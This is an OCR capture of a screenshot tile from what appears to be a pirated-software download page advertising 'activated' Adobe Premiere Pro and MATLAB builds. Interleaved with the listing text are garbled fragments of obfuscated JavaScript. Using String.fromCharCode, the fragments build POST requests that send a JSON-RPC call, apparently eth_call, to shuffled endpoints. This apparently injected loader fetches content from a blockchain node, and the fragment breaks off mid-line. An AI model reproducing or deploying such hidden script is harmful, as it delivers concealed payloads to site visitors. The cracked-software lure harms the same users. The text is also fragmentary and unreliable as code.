
trim();for(let i=0;i
Adobe
Read Post »
Premiere
Pro
Free[Activated]
Latest
MATLAB 2025 Activated 100% Worked
x64
[Stable] Unlimited
[Windows]
31 May 2026
🖹 HASH-
SUM:6084b57822ef6ab57282bb088fbe8f6b
Updated on: 2026-05-24
Math.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:J
SON.stringify({jsonrpc:String.fromCharCode(50,46,4
8),method:String.fromCharCode(101,116,104,95,99,97,